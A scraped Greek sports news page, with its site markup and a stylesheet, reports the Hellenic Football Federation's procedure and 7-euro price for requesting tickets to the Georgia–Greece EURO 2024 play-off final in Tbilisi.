<p>«Από σήμερα έως τη Δευτέρα 25 Μαρτίου στις 21:00 οι φίλες και φίλοι της Εθνικής Ομάδας θα έχουν την ευκαιρία να αιτηθούν την αγορά εισιτήριου για τον αγώνα Γεωργία-Ελλάδα. Στο Εθνικό Στάδιο της Τιφλίδας &#8220;Boris Paichadze&#8221;, ο οποίος εντάσσεται στον τελικό των play-offs του EURO 2024 και θα διεξαχθεί την Τρίτη 26 Μαρτίου στις 19:00 (Ελλάδας).        <div id="ocm-inread"></div>      
		  
      
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p>Για να παρακολουθήσουν οι ενδιαφερόμενοι την αναμέτρηση και να βρεθούν στο πλευρό των διεθνών, χρειάζεται να ακολουθήσουν την παρακάτω διαδικασία:
<p>Αποστολή αιτήματος στο email <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="106479737b7564797e775075607f3e7762">[email&#160;protected]</a>.        
      <div class="narrow-ad">
        <div id='inline4'>
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<p>Αναφορά τον αριθμό των εισιτηρίων που επιθυμούν να αγοράσουν.
<p>Να αναγράψουν με λατινικούς χαρακτήρες ονοματεπώνυμο. Αριθμό διαβατηρίου/ταυτότητας. Και τηλέφωνο επικοινωνίας για κάθε έναν από τους ενδιαφερόμενους.
<p>Θα ακολουθήσει απαντητικό email με οδηγίες για τον τρόπο πληρωμής. Και παραλαβής των εισιτηρίων. Το κόστος κάθε εισιτηρίου ανέρχεται στα 7 ευρώ».
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>

        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
        <h4 class="read-more-heading">ΔΙΑΒΑΣΤΕ ΕΠΙΣΗΣ</h4><ul class="more-list">                <li><a href="https://debut.gr/2025/11/30/portogalia-ellada-68-76-2-2-sto-dromo-gia-to-mundobasket-2027/">Πορτογαλία-Ελλάδα 68-76: 2/2 στο δρόμο για το Mundobasket 2027</a></li>
                        <li><a href="https://debut.gr/2025/11/30/mundobasket-2027-gia-to-dyo-sta-dyo-stin-portogalia-i-ethniki/">Mundobasket 2027: Για το «δύο στα δύο» στην Πορτογαλία η Εθνική</a></li>
                        <li><a href="https://debut.gr/2025/11/29/samontourov-me-tin-kataktisi-tou-metalliou-isws-afksithike-kai-to-peisma-twn-antipalwn-na-mas-nikisoun/">Σαμοντούροβ: «Με την κατάκτηση του μεταλλίου ίσως αυξήθηκε και το πείσμα των αντιπάλων να μας νικήσουν»</a></li>
                </ul>
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/ethniki-elladas/" rel="tag">ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/22/euroleague-i-vathmologia-meta-ta-apotelesmata-twn-dyo-aiwniwn/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/6821664-1024x774.jpg" alt="Euroleague: Η βαθμολογία μετά τα αποτελέσματα των δύο αιωνίων" width="1024" height="774" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-01-2026">22.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Euroleague: Η βαθμολογία μετά τα αποτελέσματα των δύο αιωνίων          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/22/makabi-tel-aviv-panathinaikos-aktor-75-71-epese-maxomenos-sto-thriler-tou-israil/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/6821675-1024x707.jpg" alt="Μακάμπι Τελ Αβίβ-Παναθηναϊκός AKTOR 75-71: Έπεσε μαχόμενος στο θρίλερ του Ισραήλ" width="1024" height="707" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-01-2026">22.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Μακάμπι Τελ Αβίβ-Παναθηναϊκός AKTOR 75-71: Έπεσε μαχόμενος στο θρίλερ του Ισραήλ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/22/eksallos-o-ataman-pige-sti-grammateia-kai-katethese-enstasi-gia-stamatimeno-xronometro/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/6821711-1024x660.jpg" alt="Έξαλλος ο Αταμάν: Πήγε στη γραμματεία και κατέθεσε ένσταση για σταματημένο χρονόμετρο" width="1024" height="660" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-01-2026">22.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Έξαλλος ο Αταμάν: Πήγε στη γραμματεία και κατέθεσε ένσταση για σταματημένο χρονόμετρο          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/22/laso-o-olybiakos-einai-mia-spoudaia-omada-kai-petyxe-dyskola-sout-gia-na-mas-nikisei/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/06/pamplo-laso-1024x542.jpg" alt="Λάσο: «Ο Ολυμπιακός είναι μια σπουδαία ομάδα και πέτυχε δύσκολα σουτ για να μας νικήσει»" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-01-2026">22.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Λάσο: «Ο Ολυμπιακός είναι μια σπουδαία ομάδα και πέτυχε δύσκολα σουτ για να μας νικήσει»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/22/zivkovits-afierwnw-to-gkol-sta-paidia-mou-kai-ti-gynaika-mou/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/ziv-1024x576.jpg" alt="Ζίβκοβιτς: «Αφιερώνω το γκολ στα παιδιά μου και τη γυναίκα μου»" width="1024" height="576" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-01-2026">22.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ζίβκοβιτς: «Αφιερώνω το γκολ στα παιδιά μου και τη γυναίκα μου»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/22/telos-i-katara-o-olybiakos-nikise-stin-poli-tin-efes-prwti-fora-meta-to-2017/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/6821571-1024x668.jpg" alt="Τέλος η κατάρα: Ο Ολυμπιακός νίκησε στην Πόλη την Εφές πρώτη φορά μετά το 2017" width="1024" height="668" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-01-2026">22.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τέλος η κατάρα: Ο Ολυμπιακός νίκησε στην Πόλη την Εφές πρώτη φορά μετά το 2017          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/22/gouokap-i-omada-vrisketai-se-eksairetiko-rythmo/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/walkup-1024x574.jpg" alt="Γουόκαπ: «Η ομάδα βρίσκεται σε εξαιρετικό ρυθμό»" width="1024" height="574" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-01-2026">22.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Γουόκαπ: «Η ομάδα βρίσκεται σε εξαιρετικό ρυθμό»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/22/paok-eisai-trela-ta-highlights-tis-nikis-epi-tis-betis-vid/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/paok-hl-1024x584.jpg" alt="ΠΑΟΚ είσαι τρέλα &#8211; Τα highlights της νίκης επί της Μπέτις (vid)" width="1024" height="584" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-01-2026">22.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            ΠΑΟΚ είσαι τρέλα &#8211; Τα highlights της νίκης επί της Μπέτις (vid)          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/22/loutseskou-sevastikame-tin-betis-perissotero-ap-oso-tha-eprepe/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/lucesku-2-1-1024x576.jpg" alt="Λουτσέσκου: «Σεβαστήκαμε την Μπέτις περισσότερο απ&#8217; όσο θα έπρεπε»" width="1024" height="576" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-01-2026">22.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Λουτσέσκου: «Σεβαστήκαμε την Μπέτις περισσότερο απ&#8217; όσο θα έπρεπε»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/22/europa-league-7i-ag-nikes-prwtias-gia-lion-kai-aston-vila/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/31332331-1024x670.jpg" alt="Europa League (7η αγ.): Νίκες πρωτιάς για Λιόν και Άστον Βίλα" width="1024" height="670" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-01-2026">22.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Europa League (7η αγ.): Νίκες πρωτιάς για Λιόν και Άστον Βίλα          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Σωτήρης Κεφάλας"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2024/03/6161697.jpg",
  "dateCreated":"2024-03-22T21:59:01+03:00",
  "datePublished":"2024-03-22T21:59:01+03:00",
  "dateModified":"2026-01-23T00:42:17+03:00",
  "description":"Η Εθνική Ελλάδας θα δώσει την προσεχή Τρίτη (26/3, 21:45) τη μάχη της με τη Γεωργία στην Τιφλίδα. Για μία θέση στα τελικά του EURO 2024 και στις εξέδρες του «Boris Paichadze» θα έχει την υποστήριξη και των Ελλήνων φιλάθλων.
",
  "keywords":["ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"],
  "articleSection": "Trends",
  "headline":"Με κόσμο η Εθνική Ελλάδας στην Τιφλίδα",
  "url": "https://debut.gr/2024/03/22/me-kosmo-i-ethniki-elladas-stin-tiflida/",
  "articleBody": "Η Εθνική Ελλάδας θα δώσει την προσεχή Τρίτη (26/3, 21:45) τη μάχη της με τη Γεωργία στην Τιφλίδα. Για μία θέση στα τελικά του EURO 2024 και στις εξέδρες του «Boris Paichadze» θα έχει την υποστήριξη και των Ελλήνων φιλάθλων.Όπως ανακοίνωσε η ΕΠΟ το απόγευμα της Παρασκευής (22/3) όσοι φίλοι της Εθνικής Ελλάδας θέλουν να βρεθούν την Τρίτη (26/3) στον τελικό πρόκρισης στο Euro 2024, θα πρέπει να αιτηθούν την αγορά εισιτηρίου. Μέχρι τη Δευτέρα (25/3) το βράδυ.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.Αναλυτικά η ανακοίνωση της ΕΠΟ για την Εθνική:«Από σήμερα έως τη Δευτέρα 25 Μαρτίου στις 21:00 οι φίλες και φίλοι της Εθνικής Ομάδας θα έχουν την ευκαιρία να αιτηθούν την αγορά εισιτήριου για τον αγώνα Γεωργία-Ελλάδα. Στο Εθνικό Στάδιο της Τιφλίδας Boris Paichadze, ο οποίος εντάσσεται στον τελικό των play-offs του EURO 2024 και θα διεξαχθεί την Τρίτη 26 Μαρτίου στις 19:00 (Ελλάδας).Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.Για να παρακολουθήσουν οι ενδιαφερόμενοι την αναμέτρηση και να βρεθούν στο πλευρό των διεθνών, χρειάζεται να ακολουθήσουν την παρακάτω διαδικασία:Αποστολή αιτήματος στο email ticketing@epo.gr.Αναφορά τον αριθμό των εισιτηρίων που επιθυμούν να αγοράσουν.Να αναγράψουν με λατινικούς χαρακτήρες ονοματεπώνυμο. Αριθμό διαβατηρίου/ταυτότητας. Και τηλέφωνο επικοινωνίας για κάθε έναν από τους ενδιαφερόμενους.Θα ακολουθήσει απαντητικό email με οδηγίες για τον τρόπο πληρωμής. Και παραλαβής των εισιτηρίων. Το κόστος κάθε εισιτηρίου ανέρχεται στα 7 ευρώ».Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.&nbsp;",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2024/03/6161697.jpg",
    "width": 1125,
    "height": 595,
    "description": "Η Εθνική Ελλάδας θα δώσει την προσεχή Τρίτη (26/3, 21:45) τη μάχη της με τη Γεωργία στην Τιφλίδα. Για μία θέση στα τελικά του EURO 2024 και στις εξέδρες του «Boris Paichadze» θα έχει την υποστήριξη και των Ελλήνων φιλάθλων.
"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2024/03/22/me-kosmo-i-ethniki-elladas-stin-tiflida/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="91vqOwc8nYyvRiignfu6MA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118163259');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all
body_size: 1931
content:
.flexgrid.post-wrap{display:flex;flex-wrap:wrap;flex-direction:row;padding-top:2.2rem}
.narrow-ad{margin:3rem 0}
.single #article:before{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;right:50%;width:100vw;
      background: #000000;
    background: -webkit-linear-gradient(to top, #434343, #000000);
    background: linear-gradient(to top, #434343, #000000);
  position:absolute;top:0;content:"";display:block;max-height:450px;height:100vh}
.left-p{width:calc(100% - 340px);padding-right:10px}
.right-p{width:340px;padding-left:20px}
.left-p .tile-image{height:480px}
.main-content{display:flex;flex-direction:row;flex-wrap:wrap;padding-top:2rem;font-family:'Roboto'}
.social-column{width:60px;text-align:center;position:relative;display:block}
.content-wrap{width:calc(100% - 60px);padding:0 2rem;font-size:20px;font-weight:400;color:#0f0f0f;line-height:1.4}
.content-wrap h2,.content-wrap h3,.content-wrap h4,.content-wrap h5,.content-wrap h6{line-height:1.1;margin:10px 0}
.content-wrap p {
    margin: 15px 0;
    font-size: 2rem;
    line-height: 1.7;
}
.content-wrap p a{font-weight:600;color:var(--lightred);position:relative}
.content-wrap p a:after{content:"";position:absolute;background-color:var(--lightred);height:3px;left:0;width:0;bottom:0;transition:all 0.3s ease}
.content-wrap p a:hover:after{width:100%}
.post-header h1{max-width:860px;line-height:1.1}
.post-header h1{margin:0}
.post-header{padding-top:0;padding-bottom:2rem}
.kicker-name{background-color:var(--lightred);color:#fff;font-weight:700;text-transform:uppercase;font-size:14px;line-height:1;padding:7px 10px 7px;margin-bottom:15px;clear:both;display:inline-block}
#breadcrumbs{margin-bottom:15px}
#breadcrumbs *{font-size:12px;color:#fff;font-family:Arial,Helvetica,sans-serif;text-decoration:none;text-transform:uppercase;opacity:.8}
.article-meta{border-bottom:1px solid #DDD;font-size:14px;font-family:'cf_asty_st';color:#999;padding-top:.6rem;padding-bottom:5px}
.article-meta{display:flex;justify-content:space-between;align-items:center}
.autor-details {
    display: flex;
    align-items: center;
}.autor-details .author-image {
    width: 40px;
    height: 40px;
    border-radius: 100%;
    overflow: hidden;
    margin-right: 10px;
}.autor-details .author-name a {
    color: var(--lightred);
    font-weight: 700;
}
.post-summary{font-weight:900;letter-spacing:-0.25px}
.thecontent{font-weight:400}
.bottom-tags{border-top:1px solid #ccc;margin-top:3rem;padding-top:1rem;margin-bottom:2rem}
.urltags{display:flex;flex-wrap:wrap}
.urltags li{transition:all 0.3s ease;border:2px solid var(--red);font-size:14px;padding:2px 6px 2px;line-height:1.2;display:block;margin:5px}
.urltags li a{color:var(--red)}

.urltags li:hover a {color: #FFF}
.urltags li:hover {background-color: var(--red)}

.bottom-tags{display:flex;align-items:flex-start}
.bottom-tags label{border:2px solid var(--lightred);font-size:15px;padding:2px 10px 2px;line-height:1.2;display:block;margin:5px 10px 0 0;background-color:var(--lightred);color:#FFF;font-weight:600}
.content-wrap .post-summary{margin-top:0}
.more-list li a{color:var(--lightred);transition:all .3s;box-shadow:inset 0 -2px 0 rgb(0 0 0 / 10%)}
.more-list li a:hover{box-shadow:inset 0 -2px 0 var(--lightred)}
.tag-list{margin-top:2rem}
.tag-list .read-more-heading{font-family:'FranklinGothic-Heavy';border-bottom:4px solid var(--lightred);margin-bottom:12px;display:inline-block;font-size:22px;font-weight:normal}
